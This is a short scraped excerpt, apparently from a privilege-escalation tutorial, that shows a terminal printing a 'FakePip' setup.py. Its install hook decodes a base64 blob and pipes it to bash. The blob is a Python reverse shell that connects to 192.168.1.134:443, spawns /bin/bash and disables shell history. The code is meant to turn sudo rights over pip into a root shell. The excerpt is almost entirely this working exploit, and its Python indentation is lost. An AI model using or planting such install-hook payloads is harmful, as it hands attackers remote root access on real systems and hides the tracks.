 root@kali:~/FakePip# cat setup.py
from setuptools import setup
from setuptools.command.install import install
import os
class CustomInstall(install):
def run(self):
install.run(self)
os.system('echo cHl0aG9uIC1jICJpbXBvcnQgb3M7IGltcG9ydCBwdHk7IGltcG9ydCBzb2NrZXQ
7IGxob3N0ID0gJzE5Mi4xNjguMS4xMzQnOyBscG9ydCA9IDQ0MzsgcyA9IHNvY2tldC5zb2NrZXQoc29ja2V0Lk
FGX0lORVQsIHNvY2tldC5TT0NLX1NUUkVBTSk7IHMuY29ubmVjdCgobGhvc3QsIGxwb3J0KSk7IG9zLmR1cDIoc
y5maWxlbm8oKSwgMCk7IG9zLmR1cDIocy5maWxlbm8oKSwgMSk7IG9zLmR1cDIocy5maWxlbm8oKSwgMik7IG9z
LnB1dGVudignSElTVEZJTEUnLCAnL2Rldi9udWxsJyk7IHB0eS5zcGF3bignL2Jpbi9iYXNoJyk7IHMuY2xvc2U
oKTsiIA|base64 -d|bash')
setup(name='FakePip',
version='0.0.1',
description='This will exploit a sudoer able to /usr/bin/pip install *',
url='https://github.com/0x00-0x00/fakepip',
author='zc00l',
author_email='andre.marques@esecurity.com.br',
license='MIT',
zip_safe=False,
cmdclass={'install':CustomInstall})
www.hackingarticles.in
www.hackingarticles.in
先知社区